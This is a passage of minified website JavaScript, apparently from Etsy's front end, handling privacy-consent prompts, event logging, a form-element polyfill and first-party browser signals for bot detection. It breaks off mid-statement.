t={};Object.hasOwn(e,"personalization_consent")&&(t.Functional=e.personalization_consent?"true":"false");Object.hasOwn(e,"third_party_consent")&&(t.Advertising=e.third_party_consent?"true":"false");const n={timestamp:(new Date).toISOString(),purposes:t};const s={is_confirmed:true,expiration_period_minutes:this.getTranscendConsentExpiry(),applicable_purposes:this.getTranscendPurposes(),regional_experiences:this.getTranscendRegimes()};const a=A["default"].getSignedInUserId();return a?i().ajax((0,l["default"])(n,s)):i().ajax((0,u["default"])(n,s))},handleEssentialOnly(){this.logEvent("essential_only");this.fullSettings.toggleGDPRSwitchesOff()},shouldUpdateThirdPartyConsent(){return!this.getTranscendRegimes().some((e=>S["default"].getArray("disable_advertising_regimes",[]).includes(e)))},handleAcceptAll(){this.logEvent("accept_all");this.fullSettings.toggleGDPRSwitchesOn(this.shouldUpdateThirdPartyConsent())},displaySaveConfirmation(){const e=i()(this.consentSuccessAlert);i()("body").append(e);setTimeout((()=>{e.remove()}),b.SUCCESS_ALERT_DURATION)},handleLinkClick(e,t){t.preventDefault();const n=i()(t.target).attr("href");this.logEvent("link_clicked",{overlay_source:e,link_url:n});const s=window.open(`${n}?ref=pv_ol`,"_blank");s||(window.location.href=`${n}?ref=pv_ol`)},logEvent(e,t={}){const n=t||{};n["event_name"]=`gdpr_consent_prompt_${e}`;c["default"].logEvent(n)},initializeModalFromAPISpec(e=true){const t=i()("[data-gdpr-consent-prompt]");if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")){c["default"].logEvent({event_name:"dynamic_privacy_ui_api_spec_called_without_flag"});return}C["default"].fetchOne("transcend_consent_modal","GDPR_ApiSpecs_ConsentPrompt",{purposes:this.getTranscendPurposes(e),regimes:this.getTranscendRegimes(),expiration_period_minutes:this.getTranscendConsentExpiry()},"POST",[]).then((e=>{if(0===t.length)c["default"].logEvent({event_name:"dynamic_privacy_ui_element_missing_gdpr-privacy-settings"});else{t.replaceWith(e.output.transcend_consent_modal);this.intializeModal();L("privacy-settings-manager-initialized");this.checkForOpenAutomatically()}})).fail((()=>{c["default"].logEvent({event_name:"dynamic_privacy_settings_ui_apispec_failed"})}))},intializeModal(e){const t=e||i()("[data-gdpr-consent-prompt]");this.el=i()(t);if(0===this.el){c["default"].logEvent({event_name:"privacy_settings_empty_inputEl"});return}const n=this.el.find("[data-gdpr-settings-overlay]");if(0===n.length){c["default"].logEvent({event_name:"privacy_settings_empty_fullSettingsOverlayContainer"});return}this.consentSuccessAlert=this.el.find("[data-gdpr-consent-success-alert]").text();this.openFullSettings=this.openFullSettings.bind(this);this.displaySaveConfirmation=this.displaySaveConfirmation.bind(this);this.fullSettings=new b(this);this.singleChoiceSettings=new w(this)}};const O=T;function I(e=true,t=true){if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const n=T.getInstance(null);n.initializeModalFromAPISpec(t);e||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_airgap_failure",1);t||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_set_consent_failure",1)}window.initializePrivacySettingsManager=I;L("privacy-settings-manager-load-complete");function L(e){if(document){const t=document.createElement("div");t.setAttribute("id",e);t.style.display="none";document.body&&document.body.appendChild(t)}}function N(){const e=O.getInstance();e.checkForOpenAutomatically()}const F=N;var P=n(88057);var D=n(53579);var R=n(62879);var x=n(61894);const k="500px";const B=()=>{(0,P.onDOMReady)((()=>{const e=()=>{n.e(3875).then(n.bind(n,44443))};const t=()=>{c["default"].logEvent({event_name:"footer_seen"})};const s=document.querySelector("#collage-footer");if(s){(0,D["default"])(s,e,{rootMargin:k});(0,D["default"])(s,t)}}))};F();B();const M=document.getElementById("collage-footer__community-teams-link");const U=document.getElementById("collage-footer__community-forums-link");const H=document.getElementById("collage-footer__registry-link");const q=function(){c["default"].logEvent({event_name:"community_teams"})};const $=function(){c["default"].logEvent({event_name:"community_forums"})};const j=function(){c["default"].logEvent({event_name:"registry_ingress_footer_clicked"})};const G=function(){c["default"].logEvent({event_name:"registry_ingress_footer_seen"})};if(null!==M&&null!==U){M.addEventListener("click",(0,R["default"])(q,250));U.addEventListener("click",(0,R["default"])($,250))}if(null!==H){(0,D["default"])(H,G);H.addEventListener("click",(0,R["default"])(j,250))}const V=document.querySelector("#collage-footer [data-footer-app-link]");V&&V.addEventListener("click",(()=>{c["default"].logEventImmediately({event_name:"footer_app_link_click"})}));function W(){var e;const t="do-not-sell-or-share";if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const n=null!==(e=window.airgap)&&void 0!==e&&e.getRegimes?Array.from(window.airgap.getRegimes()):[t];let s=null;if(n.includes(t))d["default"].increment("privacy.dynamic_ui.privacy_footer.text_not_updated");else{s=(0,x.msg)({content:"Privacy settings"});d["default"].increment("privacy.dynamic_ui.privacy_footer.text_updated")}if(s){const e=document.querySelector("[data-gdpr-privacy-settings-trigger] span");e?e.textContent=s:d["default"].increment("privacy.dynamic_ui.privacy_footer.text_missing")}}window.updatePrivacySettingsFooterTextBasedOnRegime=W;if(document){const e=document.createElement("div");e.setAttribute("id","footer-script-loaded");e.style.display="none";document.body&&document.body.appendChild(e)}},47334:(e,t,n)=>{"use strict";var s=n(55110);var i=n(86193);var a=n(42486);var o=n(6831);const r=10;const l=1e3;let u=0;let c=false;function d(){var e;if(c||u>=r)return;if(!window.FS){setTimeout(d,l);u++;return}const t=null===(e=i.w.__etsy_logging)||void 0===e?void 0:e.defaults;window.FS("setIdentity",{uid:null===t||void 0===t?void 0:t.user_id});const n=null===t||void 0===t?void 0:t.ab;const s=[];let h=false;if(n){n["site_chrome/fullstory/use_track_event"]&&(h="on"===n["site_chrome/fullstory/use_track_event"][0]);for(const[e,t]of Object.entries(n)){const n=t[0];if("off"===n||"ineligible"===n)continue;const i=e.replace(/[./]/g,"_");h?window.FS("trackEvent",{name:"Experiment Viewed",properties:{experiment_name:i,variant:n}}):s.push(`${i}.${n}`)}}h||window.FS("setProperties",{type:"page",properties:{testVariant:s}});a["default"].configureScope((e=>{const t=window.FS.getCurrentSessionURL();if(!t){o["default"].increment("fs_sentry.no_url",.1);return}o["default"].increment("fs_sentry.has_url",.1);e.setExtra("fullstory_link",t)}));c=true}i.w.addEventListener("load",d);var h=n(53423);var p=n.n(h);var f=n(83117);window.has||(window.has=function(e){f["default"].error(`Uncompiled has() called for key="${e}"`);return false});var g=n(90582);var _=n(36529);var v=n(97178);function m(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const b=window;class y{constructor(){m(this,"isMobile",void 0);m(this,"connectionType","");m(this,"connectionEffectivity","");m(this,"offlineTimestamp",void 0);m(this,"eventName",void 0);m(this,"duration",0);this.isMobile=s["default"].getBoolean("is_mobile",false);this.offlineTimestamp=0;this.eventName=""}get getConnectionType(){const e=this.getConnection();e&&(this.connectionType=e.type?e.type:"Not supported");return this.connectionType}get getConnectionEffectivity(){const e=this.getConnection();e&&(this.connectionEffectivity=e.effectiveType?e.effectiveType:"Not supported");return this.connectionEffectivity}getConnection(){const e=b.navigator.connection?b.navigator.connection:null;if(e)return e;return null}}const E=y;function w(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class S{constructor(){w(this,"CONSTANTS",{MWEB_OFFLINE:"mweb_became_offline",MWEB_ONLINE:"mweb_became_online",DESKTOP_OFFLINE:"desktop_became_offline",DESKTOP_ONLINE:"desktop_became_online",DURATION_THRESHOLD:1e3});w(this,"loggingInfo",new E);this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;"undefined"!==typeof window.ononline&&window.addEventListener("online",this.onlineEvent.bind(this));"undefined"!==typeof window.onoffline&&window.addEventListener("offline",this.offlineEvent.bind(this))}offlineEvent(){if((0,v["default"])()){this.loggingInfo.eventName=this.getEventName("offline");this.loggingInfo.offlineTimestamp=Date.now();this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;window.localStorage.setItem("offlineInfo",JSON.stringify(this.loggingInfo))}}onlineEvent(){this.loggingInfo.eventName=this.getEventName("online");this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;const e=Date.now();let t=new E;if((0,v["default"])()){const n=window.localStorage.getItem("offlineInfo")?window.localStorage.getItem("offlineInfo"):null;if(n){t=JSON.parse(n);t.offlineTimestamp&&(this.loggingInfo.duration=e-+t.offlineTimestamp);window.localStorage.removeItem("offlineInfo")}}if(this.loggingInfo.duration>this.CONSTANTS.DURATION_THRESHOLD){this.logEvent(t);this.logEvent(this.loggingInfo)}}getEventName(e){if("online"===e)return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_ONLINE:this.CONSTANTS.DESKTOP_ONLINE;return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_OFFLINE:this.CONSTANTS.DESKTOP_OFFLINE}logEvent(e){_["default"].logEvent({event_name:e.eventName,connectionType:e.connectionType,connectionEffectivity:e.connectionEffectivity,durationInMilliseconds:e.duration})}}const A=S;new A;p().ajaxSetup({beforeSend(e){const t=(0,g.getPageGuid)();t&&e.setRequestHeader("X-Page-GUID",t)}});var C=n(88057);var T=n(78537);const O="hoverNone";const I="wt-browser-has-no-hover-support";(0,C.onDOMReady)((()=>{const e=document.body;if(O in e.dataset)return;e.classList.toggle(I,T["default"].hasSupport("cssHoverNone"));e.dataset[O]="true"}));var L=n(79365);const N="visualFocusState";const F="wt-focus-visible";(0,C.onDOMReady)((()=>{const e=document.body;if(N in e.dataset)return;const t=function(){e.classList.remove(F)};const n=function(){e.classList.add(F)};e.addEventListener("keydown",t,L["default"]);e.addEventListener("mousedown",n,L["default"]);e.addEventListener("touchstart",n,L["default"]);const s=function(){e.removeEventListener("mousedown",n,L["default"]);e.removeEventListener("touchstart",s,L["default"])};const i=function(){e.removeEventListener("touchstart",n,L["default"]);e.removeEventListener("mousedown",i,L["default"])};e.addEventListener("mousedown",i,L["default"]);e.addEventListener("touchstart",s,L["default"]);e.dataset[N]="true"}));var P=n(51309);var D=n(42190);var R=n.n(D);(0,C.onDOMReady)((()=>{R()(null)}));(0,C.onDOMReady)((()=>{p()(document).on("keydown","a[role=button]",(e=>{if(32===e.keyCode||32===e.which){e.preventDefault();p()(e.target).click()}}))}));const x=new WeakMap;const k=new WeakMap;const B=new WeakMap;const M=new WeakMap;const U=new WeakMap;const H=new WeakMap;const q=new WeakMap;const $=new WeakMap;const j=new WeakMap;const G=new WeakMap;const V=new WeakMap;const W=new WeakMap;const z=new WeakMap;const Y=new WeakMap;const K=new WeakMap;const X=(e,t,n)=>{if(e.getAttribute(t)===n)return;e.setAttribute(t,n)};const Z=(e,t)=>{e.toggleAttribute("internals-disabled",t);t?X(e,"aria-disabled","true"):e.removeAttribute("aria-disabled");e.formDisabledCallback&&e.formDisabledCallback.apply(e,[t])};const Q=e=>{const t=B.get(e);t.forEach((e=>{e.remove()}));B.set(e,[])};const J=(e,t)=>{const n=document.createElement("input");n.type="hidden";n.name=e.getAttribute("name");e.after(n);B.get(t).push(n);return n};const ee=(e,t)=>{if(t.length){const n=Array.from(t);n.forEach((t=>t.addEventListener("click",e.click.bind(e))));const[s]=n;let i=s.id;if(!s.id){i=`${s.htmlFor}_Label`;s.id=i}X(e,"aria-labelledby",i)}};const te=e=>{const t=Array.from(e.elements).filter((e=>!e.tagName.includes("-")&&e.validity)).map((e=>e.validity.valid));const n=$.get(e)||[];const s=Array.from(n).filter((e=>e.isConnected)).map((e=>M.get(e).validity.valid));const i=[...t,...s].includes(false);e.toggleAttribute("internals-invalid",i);e.toggleAttribute("internals-valid",!i)};const ne=e=>{te(re(e.target))};const se=e=>{te(re(e.target))};const ie=e=>{const t=["button[type=submit]","input[type=submit]","button:not([type])"].map((e=>`${e}:not([disabled])`)).map((t=>`${t}:not([form])${e.id?`,${t}[form='${e.id}']`:""}`)).join(",");e.addEventListener("click",(n=>{const s=n.target;if(s.closest(t)){const t=$.get(e);if(e.noValidate)return;if(t.size){const e=Array.from(t);const s=e.reverse().map((e=>{const t=M.get(e);return t.reportValidity()}));s.includes(false)&&n.preventDefault()}}}))};const ae=e=>{const t=$.get(e.target);t&&t.size&&t.forEach((e=>{e.constructor.formAssociated&&e.formResetCallback&&e.formResetCallback.apply(e)}))};const oe=(e,t,n)=>{if(t){const s=$.get(t);if(s)s.add(e);else{const n=new Set;n.add(e);$.set(t,n);ie(t);t.addEventListener("reset",ae);t.addEventListener("input",ne);t.addEventListener("change",se)}H.set(t,{ref:e,internals:n});e.constructor["formAssociated"]&&e.formAssociatedCallback&&setTimeout((()=>{e.formAssociatedCallback.apply(e,[t])}),0);te(t)}};const re=e=>{let t=e.parentNode;t&&"FORM"!==t.tagName&&(t=re(t));return t};const le=(e,t,n=DOMException)=>{if(!e.constructor["formAssociated"])throw new n(t)};const ue=(e,t,n)=>{const s=$.get(e);s&&s.size&&s.forEach((e=>{const s=M.get(e);const i=s[n]();i||(t=false)}));return t};const ce=e=>{let t=false;if(e.constructor["formAssociated"]){let n=M.get(e);if(void 0===n){e.attachInternals();n=M.get(e);t=true}const{labels:s,form:i}=n;ee(e,s);oe(e,i,n)}return t};function de(){return"undefined"!==typeof MutationObserver}const he={ariaAtomic:"aria-atomic",ariaAutoComplete:"aria-autocomplete",ariaBrailleLabel:"aria-braillelabel",ariaBrailleRoleDescription:"aria-brailleroledescription",ariaBusy:"aria-busy",ariaChecked:"aria-checked",ariaColCount:"aria-colcount",ariaColIndex:"aria-colindex",ariaColIndexText:"aria-colindextext",ariaColSpan:"aria-colspan",ariaCurrent:"aria-current",ariaDescription:"aria-description",ariaDisabled:"aria-disabled",ariaExpanded:"aria-expanded",ariaHasPopup:"aria-haspopup",ariaHidden:"aria-hidden",ariaInvalid:"aria-invalid",ariaKeyShortcuts:"aria-keyshortcuts",ariaLabel:"aria-label",ariaLevel:"aria-level",ariaLive:"aria-live",ariaModal:"aria-modal",ariaMultiLine:"aria-multiline",ariaMultiSelectable:"aria-multiselectable",ariaOrientation:"aria-orientation",ariaPlaceholder:"aria-placeholder",ariaPosInSet:"aria-posinset",ariaPressed:"aria-pressed",ariaReadOnly:"aria-readonly",ariaRelevant:"aria-relevant",ariaRequired:"aria-required",ariaRoleDescription:"aria-roledescription",ariaRowCount:"aria-rowcount",ariaRowIndex:"aria-rowindex",ariaRowIndexText:"aria-rowindextext",ariaRowSpan:"aria-rowspan",ariaSelected:"aria-selected",ariaSetSize:"aria-setsize",ariaSort:"aria-sort",ariaValueMax:"aria-valuemax",ariaValueMin:"aria-valuemin",ariaValueNow:"aria-valuenow",ariaValueText:"aria-valuetext",role:"role"};const pe=(e,t)=>{for(let n in he){t[n]=null;let s=null;const i=he[n];Object.defineProperty(t,n,{get(){return s},set(n){s=n;e.isConnected?X(e,i,n):G.set(e,t)}})}};const fe=(e,t)=>{var n;B.set(t,[]);null===(n=me.observe)||void 0===n?void 0:n.call(me,e,ve)};function ge(e){const t=M.get(e);const{form:n}=t;oe(e,n,t);ee(e,t.labels)}const _e=(e,t=false)=>{const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return M.has(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});let s=n.nextNode();const i=!t||e.disabled;while(s){s.formDisabledCallback&&i&&Z(s,e.disabled);s=n.nextNode()}};const ve={attributes:true,attributeFilter:["disabled","name"]};const me=de()?new MutationObserver((e=>{for(const t of e){const e=t.target;"disabled"===t.attributeName&&(e.constructor["formAssociated"]?Z(e,e.hasAttribute("disabled")):"fieldset"===e.localName&&_e(e));if("name"===t.attributeName&&e.constructor["formAssociated"]){const t=M.get(e);const n=j.get(e);t.setFormValue(n)}}})):{};function be(e){e.forEach((e=>{const{addedNodes:t,removedNodes:n}=e;const s=Array.from(t);const i=Array.from(n);s.forEach((e=>{M.has(e)&&e.constructor["formAssociated"]&&ge(e);if(G.has(e)){const t=G.get(e);const n=Object.keys(he);n.filter((e=>null!==t[e])).forEach((n=>{X(e,he[n],t[n])}));G.delete(e)}if(K.has(e)){const t=K.get(e);X(e,"internals-valid",t.validity.valid.toString());X(e,"internals-invalid",(!t.validity.valid).toString());X(e,"aria-invalid",(!t.validity.valid).toString());K.delete(e)}if("form"===e.localName){const t=$.get(e);const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return!M.has(e)||!e.constructor["formAssociated"]||t&&t.has(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});let s=n.nextNode();while(s){ge(s);s=n.nextNode()}}if("fieldset"===e.localName){var t;null===(t=me.observe)||void 0===t?void 0:t.call(me,e,ve);_e(e,true)}}));i.forEach((e=>{const t=M.get(e);t&&B.get(t)&&Q(t);if(q.has(e)){const t=q.get(e);t.disconnect()}}))}))}function ye(e){e.forEach((e=>{const{removedNodes:t}=e;t.forEach((t=>{const n=z.get(e.target);M.has(t)&&ce(t);n.disconnect()}))}))}const Ee=e=>{var t,n,s;const i=new MutationObserver(ye);null!==(t=window)&&void 0!==t&&null!==(n=t.ShadyDOM)&&void 0!==n&&n.inUse&&e.mode&&e.host&&(e=e.host);null===(s=i.observe)||void 0===s?void 0:s.call(i,e,{childList:true});z.set(e,i)};const we=de()?new MutationObserver(be):{};const Se={childList:true,subtree:true};class Ae{constructor(){this.badInput=false;this.customError=false;this.patternMismatch=false;this.rangeOverflow=false;this.rangeUnderflow=false;this.stepMismatch=false;this.tooLong=false;this.tooShort=false;this.typeMismatch=false;this.valid=true;this.valueMissing=false;Object.seal(this)}}const Ce=e=>{e.badInput=false;e.customError=false;e.patternMismatch=false;e.rangeOverflow=false;e.rangeUnderflow=false;e.stepMismatch=false;e.tooLong=false;e.tooShort=false;e.typeMismatch=false;e.valid=true;e.valueMissing=false;return e};const Te=(e,t,n)=>{e.valid=Oe(t);Object.keys(t).forEach((n=>e[n]=t[n]));n&&te(n);return e};const Oe=e=>{let t=true;for(let n in e)"valid"!==n&&false!==e[n]&&(t=false);return t};const Ie=new WeakMap;function Le(e,t){e.toggleAttribute(t,true);e.part&&e.part.add(t)}class Ne extends Set{static get isPolyfilled(){return true}constructor(e){super();if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");Ie.set(this,e)}add(e){if(!/^--/.test(e)||"string"!==typeof e)throw new DOMException(`Failed to execute 'add' on 'CustomStateSet': The specified value ${e} must start with '--'.`);const t=super.add(e);const n=Ie.get(this);const s=`state${e}`;n.isConnected?Le(n,s):setTimeout((()=>{Le(n,s)}));return t}clear(){for(let[e]of this.entries())this.delete(e);super.clear()}delete(e){const t=super.delete(e);const n=Ie.get(this);if(n.isConnected){n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}else setTimeout((()=>{n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}));return t}}var Fe=void 0&&(void 0).__classPrivateFieldSet||function(e,t,n,s,i){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"===typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?i.call(e,n):i?i.value=n:t.set(e,n),n};var Pe=void 0&&(void 0).__classPrivateFieldGet||function(e,t,n,s){if("a"===n&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"===typeof t?e!==t||!s:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?s:"a"===n?s.call(e):s?s.value:t.get(e)};var De;class Re{constructor(e){De.set(this,void 0);Fe(this,De,e,"f");for(let t=0;t<e.length;t++){let n=e[t];this[t]=n;n.hasAttribute("name")&&(this[n.getAttribute("name")]=n)}Object.freeze(this)}get length(){return Pe(this,De,"f").length}[(De=new WeakMap,Symbol.iterator)](){return Pe(this,De,"f")[Symbol.iterator]()}item(e){return null==this[e]?null:this[e]}namedItem(e){return null==this[e]?null:this[e]}}function xe(){const e=HTMLFormElement.prototype.checkValidity;HTMLFormElement.prototype.checkValidity=n;const t=HTMLFormElement.prototype.reportValidity;HTMLFormElement.prototype.reportValidity=s;function n(...t){let n=e.apply(this,t);return ue(this,n,"checkValidity")}function s(...e){let n=t.apply(this,e);return ue(this,n,"reportValidity")}const{get:i}=Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,"elements");Object.defineProperty(HTMLFormElement.prototype,"elements",{get(...e){const t=i.call(this,...e);const n=Array.from($.get(this)||[]);if(0===n.length)return t;const s=Array.from(t).concat(n).sort(((e,t)=>{if(e.compareDocumentPosition)return 2&e.compareDocumentPosition(t)?1:-1;return 0}));return new Re(s)}})}class ke{static get isPolyfilled(){return true}constructor(e){if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");const t=e.getRootNode();const n=new Ae;this.states=new Ne(e);x.set(this,e);k.set(this,n);M.set(e,this);pe(e,this);fe(e,this);Object.seal(this);t instanceof DocumentFragment&&Ee(t)}checkValidity(){const e=x.get(this);le(e,`Failed to execute 'checkValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=k.get(this);if(!t.valid){const t=new Event("invalid",{bubbles:false,cancelable:true,composed:false});e.dispatchEvent(t)}return t.valid}get form(){const e=x.get(this);le(e,`Failed to read the 'form' property from 'ElementInternals': The target element is not a form-associated custom element.`);let t;true===e.constructor["formAssociated"]&&(t=re(e));return t}get labels(){const e=x.get(this);le(e,`Failed to read the 'labels' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=e.getAttribute("id");const n=e.getRootNode();if(n&&t)return n.querySelectorAll(`[for="${t}"]`);return[]}reportValidity(){const e=x.get(this);le(e,`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=this.checkValidity();const n=W.get(this);if(n&&!e.constructor["formAssociated"])throw new DOMException(`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!t&&n){e.focus();n.focus()}return t}setFormValue(e){const t=x.get(this);le(t,`Failed to execute 'setFormValue' on 'ElementInternals': The target element is not a form-associated custom element.`);Q(this);if(null==e||e instanceof FormData)null!=e&&e instanceof FormData&&Array.from(e).reverse().forEach((([e,n])=>{if("string"===typeof n){const s=J(t,this);s.name=e;s.value=n}}));else if(t.getAttribute("name")){const n=J(t,this);n.value=e}j.set(t,e)}setValidity(e,t,n){const s=x.get(this);le(s,`Failed to execute 'setValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!e)throw new TypeError("Failed to execute 'setValidity' on 'ElementInternals': 1 argument required, but only 0 present.");W.set(this,n);const i=k.get(this);const a={};for(const l in e)a[l]=e[l];0===Object.keys(a).length&&Ce(i);const o={...i,...a};delete o.valid;const{valid:r}=Te(i,o,this.form);if(!r&&!t)throw new DOMException(`Failed to execute 'setValidity' on 'ElementInternals': The second argument should not be empty if one or more flags in the first argument are true.`);U.set(this,r?"":t);if(s.isConnected){s.toggleAttribute("internals-invalid",!r);s.toggleAttribute("internals-valid",r);X(s,"aria-invalid",`${!r}`)}else K.set(s,this)}get shadowRoot(){const e=x.get(this);const t=V.get(e);if(t)return t;return null}get validationMessage(){const e=x.get(this);le(e,`Failed to read the 'validationMessage' property from 'ElementInternals': The target element is not a form-associated custom element.`);return U.get(this)}get validity(){const e=x.get(this);le(e,`Failed to read the 'validity' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=k.get(this);return t}get willValidate(){const e=x.get(this);le(e,`Failed to read the 'willValidate' property from 'ElementInternals': The target element is not a form-associated custom element.`);if(e.matches(":disabled")||e["disabled"]||e.hasAttribute("disabled")||e.hasAttribute("readonly"))return false;return true}}function Be(){if("undefined"===typeof window||!window.ElementInternals||!HTMLElement.prototype.attachInternals)return false;class e extends HTMLElement{constructor(){super();this.internals=this.attachInternals()}}const t=`element-internals-feature-detection-${Math.random().toString(36).replace(/[^a-z]+/g,"")}`;customElements.define(t,e);const n=new e;return["shadowRoot","form","willValidate","validity","validationMessage","labels","setFormValue","setValidity","checkValidity","reportValidity"].every((e=>e in n.internals))}let Me=false;let Ue=false;function He(e){if(Ue)return;Ue=true;window.CustomStateSet=Ne;e&&(HTMLElement.prototype.attachInternals=function(...t){const n=e.call(this,t);n.states=new Ne(this);return n})}function qe(e=true){let t=false;if(Me)return;Me=true;"undefined"!==typeof window&&(window.ElementInternals=ke);if("undefined"!==typeof CustomElementRegistry){const n=CustomElementRegistry.prototype.define;CustomElementRegistry.prototype.define=function(e,s,i){if(s.formAssociated){const e=s.prototype.connectedCallback;s.prototype.connectedCallback=function(){if(!Y.has(this)){Y.set(this,true);this.hasAttribute("disabled")&&Z(this,true)}null!=e&&e.apply(this);t=ce(this)}}n.call(this,e,s,i)}}"undefined"!==typeof HTMLElement&&(HTMLElement.prototype.attachInternals=function(){if(!this.tagName)return{};if(-1===this.tagName.indexOf("-"))throw new Error(`Failed to execute 'attachInternals' on 'HTMLElement': Unable to attach ElementInternals to non-custom elements.`);if(M.has(this)&&!t)throw new DOMException(`DOMException: Failed to execute 'attachInternals' on 'HTMLElement': ElementInternals for the specified element was already attached.`);return new ke(this)});if("undefined"!==typeof Element){function s(...e){const t=i.apply(this,e);V.set(this,t);if(de()){const e=new MutationObserver(be);window.ShadyDOM?e.observe(this,Se):e.observe(t,Se);q.set(this,e)}return t}const i=Element.prototype.attachShadow;Element.prototype.attachShadow=s}if(de()&&"undefined"!==typeof document){const a=new MutationObserver(be);a.observe(document.documentElement,Se)}"undefined"!==typeof HTMLFormElement&&xe();(e||"undefined"!==typeof window&&!window.CustomStateSet)&&He()}const $e=!!customElements.polyfillWrapFlushCallback;$e||(Be()?"undefined"===typeof window||window.CustomStateSet||He(HTMLElement.prototype.attachInternals):qe(false));function je(){function e(e,t){if(!e)return;let n=e;let s=20;let i;while(s--&&(i=t.shift())){if(!n[i])return;n=n[i]}return n}function t(t){const n=/.*\[ *native code *].*/;const s=/.*bound.*/;const i=Function.prototype.toString.call(t);const a=e(t,["name"]);return"function"===typeof t&&n.test(i)&&!s.test(a)}function n(n,s){const i=e(n,s);if(!i)return-1;return t(i)?0:1}return{resolveRefList:e,checkTaRefList:n}}function Ge(e){function t(){const t=e.checkTaRefList;return[`cd:${t(console,["debug"])}`,`cag:${t(window,["chrome","app","getDetails"])}`,`npq:${t(window,["navigator","permissions","query"])}`]}function n(){const e=document.createElement("canvas");const t=e.getContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"));if(!t)return"";const n=t.getExtension("WEBGL_debug_renderer_info");if(!n)return"";const i=[t.getParameter(n.UNMASKED_RENDERER_WEBGL),t.getParameter(n.UNMASKED_VENDOR_WEBGL)];return s(i.join(" "))}function s(e){return e.replace(/[^a-z-A-Z0-9]/g," ").split(" ").map((e=>e.charAt(0))).join("")}function i(){const e=Math.floor(Math.random()*Math.pow(10,5));const t=(new Date).getTime();return String(e)+String(t)}function a(){return{srid:i(),ta:t(),gl:n()}}return{gather:a}}function Ve(e,t){const n={load:"l",touch:"t",click:"c",keyup:"k",focusin:"f"};const s=u();const i={};const a=[];Object.keys(n).forEach((e=>window.addEventListener(e,r)));function o(e){if(e.target)return e.target.name||e.target.tagName||"";return""}function r(e){try{if(a.length>=t){Object.keys(n).forEach((e=>{window.removeEventListener(e,r)}));return}const s=n[e.type];const l=o(e);const u=e.isTrusted?1:0;const c=Number.parseFloat(e.timeStamp||0).toFixed(2);const d=`${s}${l}`;if(!Object.prototype.hasOwnProperty.call(i,d)){i[d]=true;a.push(`ty=${s}[${l}]:tr=${u}:ti=${c}`)}}catch(s){}}function l(e,t){return`${e}=${t}`}function u(){const t=e.gather();return Object.entries(t).map((([e,t])=>l(e,t)))}function c(e){const t=s.slice();t.push(l("ev",a.join(",")));const n=btoa(t.join("&").split("").map((e=>String.fromCharCode(65^e.charCodeAt(0)))).join(""));document.cookie=`sr=${n};path=${e}`}return{serializeToCookie:c}}document.cookie="ua=531227642bc86f3b5fd7103a0c0b4fd6;path=/;max-age=31536000";null===window.location.hostname.match(/.*etsy\.com$/)&&p()(`<img alt="" src=//www.etsy.com/update_check.php?hostname=${document.URL} />`);const We=new Ge(new je);window.current_omar=new Ve(We,15);if(window.self!==window.top){const e={framinghost:document.referrer,framedpage:window.location.href};p().post("/framelog.php",e)}var ze=n(20029);var Ye=n(92146);const Ke="uaid_nonce";const Xe=(0,Ye["default"])(Ke);window.Etsy=window.Etsy||{};const Ze=window.Etsy;const Qe=()=>{Ze.csrf_nonce=(0,ze["default"])();Ze.uaid_nonce=Xe()};Qe();const Je=document.body;Je instanceof HTMLBodyElement&&Je.addEventListener("click",(e=>{const t=e.target;t instanceof HTMLInputElement&&("checkbox"===t.type||"radio"===t.type)&&"true"===t.getAttribute("aria-disabled")&&e.preventDefault()}),true);const et=e=>{var t;null===(t=e.parentElement)||void 0===t?void 0:t.classList.remove("wt-skeleton-ui")};const tt=e=>{null!==e.target&&e.target instanceof Node&&e.target instanceof HTMLImageElement&&et(e.target)};const nt=e=>{e instanceof HTMLImageElement&&e.getAttribute("src")&&e.complete&&et(e)};const st=()=>{var e;null===(e=document.querySelector("body"))||void 0===e?void 0:e.addEventListener("load",tt,{capture:true});document.querySelectorAll(".wt-skeleton-ui img[src], img.wt-skeleton-ui[src]").forEach(nt)};const it=st;(0,C.onDOMReady)((()=>{it()}));var at=n(87266);var ot=n(64001);var rt=n(27989);var lt=n(88496);var ut=n(11737);var ct=n(17119);const dt="show_chat_ui";const ht=".convo-overlay-trigger";const 